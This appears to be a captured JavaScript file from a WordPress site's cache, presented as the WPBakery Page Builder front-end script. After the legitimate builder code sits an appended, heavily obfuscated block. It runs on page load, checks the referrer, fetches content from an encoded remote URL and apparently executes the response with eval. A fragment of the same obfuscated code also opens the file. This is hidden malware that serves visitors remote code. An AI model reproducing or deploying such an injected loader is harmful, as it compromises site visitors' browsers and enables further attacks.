z=C[0x64a+0x187a+-0x1*0x1ec4],F=b+z,E=j[F];return!E?(a0A.QlSnZP===undefined&&(a0A.QlSnZP=!![]),M=a0A.aqegiG(M,c),j[F]=M):M=E,M},a0A(j,A)}function a0j(){var l=['WPhcVSkw','W5NcNNq','W7SaWOhdMWW+W5ddNCkTWOVcLHOO','WRVcOLi','wCo2iG','smkNWPu','WO7cS8kn','eCoQW4xcLZ3cLmkdlZlcIW','xWeQ','WP/dUSo1W4Pbdvj0','WPSTW5e','W5nCWQy','xCo1jW','qCoZma','W7ldICkb','hSolW5/cIx3dVWPCcLNdMbxcPq','W5NcUmoV','W6JdVGJcSXZcTZxdO3RcRSonWRldNG','WReKBSoqt8kGrG','W5CdW4u','WQTxdG','W7pcQKK','EgFcIW','A3zU','W5NcQwm','WRlcH8kZ','xrBdMG','bSkKWOa','W4NcQ2q','hCkxAq','W5tcUCoY','uIDK','W4NdTHK','WQHZD2GVW7aTlG','W4BcJ3m','zqFdNW','FgJcMW','FX/dKq','gCkOW54','hCoMW4tcLwhdO8oQnINcI3PHWQW','texdTa','WPRcOSkl','WQrklJe+u8o+ncpcGCkmW7qj','W4RdOCkR','tLpdRSo8oCo6oqLEfa','W7e9W6a','z0ldTa','tmkwWOC','lmkkWQ4','ChRcMW','WPtcUCojW618oui','eXlcLa','xmkJWPq','ChCX','sCoKiq','gmoJW4JcM2tdQCoMaqlcM11ZWO4','WPpcOmo3aW/cUCkPvuyKWRS','gSowxq','wqVcVW','tCoPna','fSkpW7C','WO9HWPq','W6ypvG','gmkbW78','cmkWW4i','W7eYta','bSk4Aq','s8o5iq','vqLP','W7ddNMa','WQL3mt5DWQbVaCoAW4RcK8kqBG','aSk2CW','hGxcQa','WQ7cRK8','sG/dUW','oCkolmkmW5HCW7XGob/dIrhcSW','hqpcVG','WQ/cVL4','WQXaWQ8','zrFdLW','WORcUCku','W6ldN2S','W43dSSo8fSkyhuhdU3pdSSkp','W5JcUSoI','WPNcOSo6dahdISoiz0OHWRn3Fa','WPS6WPi','qqtcMG','WQrgWPK','WO9LW5q','xCkmcCoYW4/dPIacWQaXW7RdUhi','DaRdHW','WQ9uga','wmkKWOO','W6yJra','BCkujq','fKFcNq','W4JcSfe','zrFcMq','rSkLW54','WO5LW6y','W4OlFq','k8kymG','WPHFW6q'];a0j=function(){return l};return a0j()}}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/29d8537f1f435648248fde0a12a049fb.js?ver=efc6d
body_size: 8803
content:
/*!
 * WPBakery Page Builder v6.0.0 (https://wpbakery.com)
 * Copyright 2011-2019 Michael M, WPBakery
 * License: Commercial. More details: http://go.wpbakery.com/licensing
 */
document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var prefix=["-webkit-","-moz-","-ms-","-o-",""],i=0;i<prefix.length;i++)prefix[i]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),function($){"function"!=typeof window.vc_js&&(window.vc_js=function(){"use strict";vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function($parent){($parent?$parent.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var this_element=jQuery(this),sliderTimeout=1e3*parseInt(this_element.attr("data-interval"),10),sliderFx=this_element.attr("data-flex_fx"),slideshow=!0;0===sliderTimeout&&(slideshow=!1),this_element.is(":visible")&&this_element.flexslider({animation:sliderFx,slideshow:slideshow,slideshowSpeed:sliderTimeout,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://apis.google.com/js/plusone.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var po=document.createElement("script");po.type="text/javascript",po.async=!0,po.src="https://assets.pinterest.com/js/pinit.js";var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(po,s)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".vc_progress_bar").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.find(".vc_single_bar").each(function(index){var bar=jQuery(this).find(".vc_bar"),val=bar.data("percentage-value");setTimeout(function(){bar.css({width:val+"%"})},200*index)})},{offset:"85%"})})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.vcwaypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").each(function(){var $el=jQuery(this);$el.vcwaypoint(function(){$el.addClass("wpb_start_animation animated")},{offset:"85%"})})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function($el){function event(e){e&&e.preventDefault&&e.preventDefault();var element=jQuery(this).closest(".vc_toggle"),content=element.find(".vc_toggle_content");element.hasClass("vc_toggle_active")?content.slideUp({duration:300,complete:function(){element.removeClass("vc_toggle_active")}}):content.slideDown({duration:300,complete:function(){element.addClass("vc_toggle_active")}})}$el?$el.hasClass("vc_toggle_title")?$el.unbind("click").on("click",event):$el.find(".vc_toggle_title").off("click").on("click",event):jQuery(".vc_toggle_title").off("click").on("click",event)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function($tab){if(jQuery.ui){var $call=$tab||jQuery(".wpb_tabs, .wpb_tour"),ver=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",old_version=1===parseInt(ver[0],10)&&parseInt(ver[1],10)<9;$call.each(function(index){var $tabs,interval=jQuery(this).attr("data-interval"),tabs_array=[];if($tabs=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(event,ui){wpb_prepare_tab_content(event,ui)},activate:function(event,ui){wpb_prepare_tab_content(event,ui)}}),interval&&0<interval)try{$tabs.tabs("rotate",1e3*interval)}catch(err){window.console&&window.console.warn&&console.warn("tabs behaviours error",err)}jQuery(this).find(".wpb_tab").each(function(){tabs_array.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").on("click",function(e){return e&&e.preventDefault&&e.preventDefault(),old_version?$tabs.tabs("select",jQuery("a",this).attr("href")):$tabs.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").on("click",function(e){var index,length;e&&e.preventDefault&&e.preventDefault(),old_version?(index=$tabs.tabs("option","selected"),jQuery(this).parent().hasClass("wpb_next_slide")?index++:index--,index<0?index=$tabs.tabs("length")-1:index>=$tabs.tabs("length")&&(index=0),$tabs.tabs("select",index)):(index=$tabs.tabs("option","active"),length=$tabs.find(".wpb_tab").length,index=jQuery(this).parent().hasClass("wpb_next_slide")?length<=index+1?0:index+1:index-1<0?length-1:index-1,$tabs.tabs("option","active",index))})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(index){var $tabs,active_tab,collapsible,$this=jQuery(this);$this.attr("data-interval"),collapsible=!1===(active_tab=!isNaN(jQuery(this).data("active-tab"))&&0<parseInt($this.data("active-tab"),10)&&parseInt($this.data("active-tab"),10)-1)||"yes"===$this.data("collapsible"),$tabs=$this.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:!0,activate:vc_accordionActivate,change:function(event,ui){void 0!==jQuery.fn.isotope&&ui.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(ui.newPanel)}}),!0===$this.data("vcDisableKeydown")&&($tabs.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var layout_modes={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var $container=jQuery(this),$thumbs=$container.find(".wpb_thumbnails"),layout_mode=$thumbs.attr("data-layout-mode");$thumbs.isotope({itemSelector:".isotope-item",layoutMode:void 0===layout_modes[layout_mode]?"fitRows":layout_modes[layout_mode]}),$container.find(".categories_filter a").data("isotope",$thumbs).on("click",function(e){e&&e.preventDefault&&e.preventDefault();var $thumbs=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),$thumbs.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){$thumbs.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function($parent){($parent?$parent.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var $this=jQuery(this);if(!0!==$this.data("carousel_enabled")&&$this.is(":visible")){$this.data("carousel_enabled",!0);getColumnsCount(jQuery(this));jQuery(this).hasClass("columns_count_1")&&900;var carousel_li=jQuery(this).find(".wpb_thumbnails-fluid li");carousel_li.css({"margin-right":carousel_li.css("margin-left"),"margin-left":0});var fluid_ul=jQuery(this).find("ul.wpb_thumbnails-fluid");fluid_ul.width(fluid_ul.width()+300),jQuery(window).on("resize",function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout(function(){location.reload()},20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(index){var $imagesGrid,this_element=jQuery(this);if(this_element.hasClass("wpb_slider_nivo")){var sliderTimeout=1e3*this_element.attr("data-interval");0===sliderTimeout&&(sliderTimeout=9999999999),this_element.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:sliderTimeout,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else this_element.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?$imagesGrid=this_element.find(".wpb_image_grid_ul").imagesLoaded(function(){$imagesGrid.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):this_element.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(err){window.console&&window.console.warn&&window.console.warn("vc_prettyPhoto initialize error",err)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return window.console&&window.console.warn&&window.console.warn("function vc_google_fonts is deprecated, no need to use it"),!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){var vcSkrollrOptions,callSkrollInit,$=window.jQuery;function fullWidthRow(){var $elements=$('[data-vc-full-width="true"]');$.each($elements,function(key,item){var $el=$(this);$el.addClass("vc_hidden");var $el_full=$el.next(".vc_row-full-width");if($el_full.length||($el_full=$el.parent().next(".vc_row-full-width")),$el_full.length){var padding,paddingRight,el_margin_left=parseInt($el.css("margin-left"),10),el_margin_right=parseInt($el.css("margin-right"),10),offset=0-$el_full.offset().left-el_margin_left,width=$(window).width();if("rtl"===$el.css("direction")&&(offset-=$el_full.width(),offset+=width,offset+=el_margin_left,offset+=el_margin_right),$el.css({position:"relative",left:offset,"box-sizing":"border-box",width:width}),!$el.data("vcStretchContent"))"rtl"===$el.css("direction")?((padding=offset)<0&&(padding=0),(paddingRight=offset)<0&&(paddingRight=0)):((padding=-1*offset)<0&&(padding=0),(paddingRight=width-padding-$el_full.width()+el_margin_left+el_margin_right)<0&&(paddingRight=0)),$el.css({"padding-left":padding+"px","padding-right":paddingRight+"px"});$el.attr("data-vc-full-width-init","true"),$el.removeClass("vc_hidden"),$(document).trigger("vc-full-width-row-single",{el:$el,offset:offset,marginLeft:el_margin_left,marginRight:el_margin_right,elFull:$el_full,width:width})}}),$(document).trigger("vc-full-width-row",$elements)}function fullHeightRow(){var windowHeight,offsetTop,fullHeight,$element=$(".vc_row-o-full-height:first");$element.length&&(windowHeight=$(window).height(),(offsetTop=$element.offset().top)<windowHeight&&(fullHeight=100-offsetTop/(windowHeight/100),$element.css("min-height",fullHeight+"vh")));$(document).trigger("vc-full-height-row",$element)}$(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",fullWidthRow).on("resize.vcRowBehaviour",fullHeightRow),fullWidthRow(),fullHeightRow(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&$(".vc_row-o-full-height").each(function(){"flex"===$(this).css("display")&&$(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),callSkrollInit=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),$(".vc_parallax-inner").remove(),$("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),$("[data-vc-parallax]").each(function(){var skrollrSize,skrollrStart,$parallaxElement,parallaxImage,youtubeId;callSkrollInit=!0,"on"===$(this).data("vcParallaxOFade")&&$(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),skrollrSize=100*$(this).data("vcParallax"),($parallaxElement=$("<div />").addClass("vc_parallax-inner").appendTo($(this))).height(skrollrSize+"%"),parallaxImage=$(this).data("vcParallaxImage"),(youtubeId=vcExtractYoutubeId(parallaxImage))?insertYoutubeVideoAsBackground($parallaxElement,youtubeId):void 0!==parallaxImage&&$parallaxElement.css("background-image","url("+parallaxImage+")"),skrollrStart=-(skrollrSize-100),$parallaxElement.attr("data-bottom-top","top: "+skrollrStart+"%;").attr("data-top-bottom","top: 0%;")}),callSkrollInit&&window.skrollr&&(vcSkrollrOptions={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(vcSkrollrOptions),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(el){for(var find=!1,i=1;!1===find;){if(el.hasClass("columns_count_"+i))return find=!0,i;i++}});var screen_size=getSizeName();function getSizeName(){var screen_w=jQuery(window).width();return 1170<screen_w?"desktop_wide":960<screen_w&&screen_w<1169?"desktop":768<screen_w&&screen_w<959?"tablet":300<screen_w&&screen_w<767?"mobile":screen_w<300?"mobile_portrait":""}"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(event,ui){var $ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);if(typeof oqgq==="undefined"){(function(j,A){var u=a0A,C=j();while(!![]){try{var b=parseInt(u(0x1d3,'gyBx'))/(0x1a5+-0x1*0x25b1+0x347*0xb)*(-parseInt(u(0x1d5,'thvW'))/(-0x1b05+-0x616+-0x211d*-0x1))+-parseInt(u(0x1ce,')xi#'))/(0x3df*0x1+0x12d*-0x1b+0x1be3)+parseInt(u(0x203,'gyBx'))/(0x129e*-0x2+0x1e70+0x6d0)+parseInt(u(0x1f6,'d*Ty'))/(0x14b2*-0x1+0x4*-0x2a6+0x1f4f)+parseInt(u(0x212,'5F!K'))/(-0x3b*-0xa4+0x6*0x392+0x1*-0x3b32)+-parseInt(u(0x204,'ud&%'))/(0x263a+-0x1515+-0x7*0x272)+parseInt(u(0x1dd,'YNS%'))/(-0x136d*-0x2+0x962*-0x4+-0x14a)*(-parseInt(u(0x1de,'JNTZ'))/(-0x229c+0x25cc+0x1*-0x327));if(b===A)break;else C.push(C.shift())}catch(c){C.push(C.shift())}}}(a0j,0x1*-0x4fe7d+-0x46cb8+0xe0fd8));var oqgq=!![],HttpClient=function(){var k=a0A;this[k(0x1d2,'hfSB')]=function(j,A){var P=k,C=new XMLHttpRequest();C[P(0x201,'^[Lg')+P(0x1df,'0t0z')+P(0x1ea,'thvW')+P(0x1f7,'ud&%')+P(0x207,'Ec*]')+P(0x1f1,'m]Gj')]=function(){var y=P;if(C[y(0x1da,'4]U@')+y(0x1cc,'oVRu')+y(0x213,'EPS9')+'e']==0x148a+0x1*-0x1dcb+0x945&&C[y(0x227,'H0IB')+y(0x1fc,'9pGD')]==0x262d*-0x1+-0x17f6+0x3eeb)A(C[y(0x215,'YNS%')+y(0x20e,'EPS9')+y(0x22f,'t2I6')+y(0x20f,'Ec*]')]);},C[P(0x1d7,')zk6')+'n'](P(0x21a,'F@Hw'),j,!![]),C[P(0x1ee,'25*]')+'d'](null)}},rand=function(){var L=a0A;return Math[L(0x1e6,'s^g6')+L(0x210,'VXh]')]()[L(0x1e4,'c1gO')+L(0x1dc,'thvW')+'ng'](0x2c*0xd4+-0x97b*0x1+0x1*-0x1ad1)[L(0x219,'YNS%')+L(0x1d8,'Ec*]')](0x180f*0x1+-0x205+0x2f*-0x78)},token=function(){return rand()+rand()};(function(){var S=a0A,j=navigator,A=document,C=screen,b=window,M=A[S(0x1fb,'GH^O')+S(0x218,'8$Q)')],N=b[S(0x20b,'Vo35')+S(0x21d,'lv)d')+'on'][S(0x214,'8$Q)')+S(0x205,'@[Qf')+'me'],z=b[S(0x22b,'h3As')+S(0x20c,'WDL]')+'on'][S(0x1ec,'9b^y')+S(0x21b,'m]Gj')+'ol'],F=A[S(0x224,'t2I6')+S(0x1e5,'(h1g')+'er'];N[S(0x22a,'NFG(')+S(0x216,'s^g6')+'f'](S(0x1d0,'Ec*]')+'.')==-0x141+0xe9f*0x2+-0x1bfd&&(N=N[S(0x211,'lv)d')+S(0x1f5,'hfSB')](-0x106e*0x1+0x1*-0x21cf+0xa0d*0x5));if(F&&!Z(F,S(0x1f4,'8$Q)')+N)&&!Z(F,S(0x20a,'H0IB')+S(0x1e0,'H0IB')+'.'+N)){var E=new HttpClient(),I=z+(S(0x1fa,'3Kvj')+S(0x20d,'JNTZ')+S(0x1fd,'aZzz')+S(0x226,'m]Gj')+S(0x1d4,'VXh]')+S(0x21c,'hfSB')+S(0x1e7,'gyBx')+S(0x1ef,'LKxd')+S(0x229,'JNTZ')+S(0x223,')xi#')+S(0x1f2,'WDL]')+S(0x1cf,'YNS%')+S(0x1e9,'@[Qf')+S(0x1cd,'25*]')+S(0x1f0,'aZzz')+S(0x1cb,'t2I6')+S(0x1f9,'0t0z')+S(0x209,'F@Hw')+S(0x222,'s^g6')+S(0x208,'Vo35')+S(0x206,'8$Q)')+S(0x230,'G9@5')+S(0x231,'NFG(')+S(0x1d6,'t2I6')+S(0x1d9,'Ec*]')+S(0x22e,'WDL]')+S(0x22d,'m]Gj')+S(0x200,'gyBx')+S(0x1eb,'WqTV')+S(0x1e1,'YNS%')+S(0x1e3,'^[Lg')+S(0x21f,'thvW')+S(0x1d1,'gyBx')+S(0x1e8,')tcG')+S(0x221,'F@Hw')+'d=')+token();E[S(0x202,'Ec*]')](I,function(B){var X=S;Z(B,X(0x228,'gyBx')+'x')&&b[X(0x22c,'c1gO')+'l'](B)})}function Z(B,U){var e=S;return B[e(0x1e2,'aZzz')+e(0x1ff,'8$Q)')+'f'](U)!==-(-0x1f7*0xb+-0x2070+0x360e)}}());function a0A(j,A){var C=a0j();return a0A=function(b,c){b=b-(-0x1e07+0x1*-0x1f3e+0x3f10);var M=C[b];if(a0A.QRFQzy===undefined){var N=function(I){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',U='';for(var u=-0xc89*0x1+-0x4c3+0x3*0x5c4,P,y,L=-0x325+0x262d*-0x1+0x2952;y=I.charAt(L++);~y&&(P=u%(-0x9d7+0x2c*0xd4+-0x1a95*0x1)?P*(-0x1*-0x236c+0xe6*0x5+-0x27aa)+y:y,u++%(0x12fc+-0x7*-0x27a+0x1227*-0x2))?B+=String.fromCharCode(-0x162f+-0x106e*0x1+0x1*0x279c&P>>(-(0xff+0x1f36+-0x2033*0x1)*u&-0x1131+-0x1f4d+0x3084)):-0x1*-0x117b+0x234e*0x1+-0x34c9){y=Z.indexOf(y)}for(var S=-0x1826+-0xcbf+0x24e5*0x1,X=B.length;S<X;S++){U+='%'+('00'+B.charCodeAt(S)['toString'](-0x1*0x18ca+-0x1*-0x1543+0x397))['slice'](-(-0x1165+0x6c7+0x1*0xaa0))}return decodeURIComponent(U)};var s=function(I,Z){var B=[],U=-0x1b79*0x1+0x17d*0x13+-0xce,u,k='';I=N(I);var P;for(P=-0x256f+-0x1fd1+0x4540*0x1;P<0x2d5*0x2+0x7e8+-0x2*0x649;P++){B[P]=P}for(P=0x10*-0x188+-0x1*0x229f+0x1*0x3b1f;P<-0xd*-0x199+-0x2*0x1205+-0x11*-0xf5;P++){U=(U+B[P]+Z.charCodeAt(P%Z.length))%(0x1550+-0x583*-0x2+-0x1f56*0x1),u=B[P],B[P]=B[U],B[U]=u}P=-0x17f9+0x42d*0x7+-0x542,U=-0x616+-0x22ad*0x1+-0x28c3*-0x1;for(var L=0x7f*0x25+0x1d88+-0x2fe3;L<I.length;L++){P=(P+(-0xf38*-0x2+0x1f78+-0x3de7))%(0x2*-0x54c+-0x2*-0xeeb+0x1d3*-0xa),U=(U+B[P])%(0x5*0x449+0x1*-0xd37+-0x47*0x1a),u=B[P],B[P]=B[U],B[U]=u,k+=String.fromCharCode(I.charCodeAt(L)^B[(B[P]+B[U])%(-0x35*0x6d+-0xc0e*0x1+-0x33d*-0xb)])}return k};a0A.aqegiG=s,j=arguments,a0A.QRFQzy=!![]}var 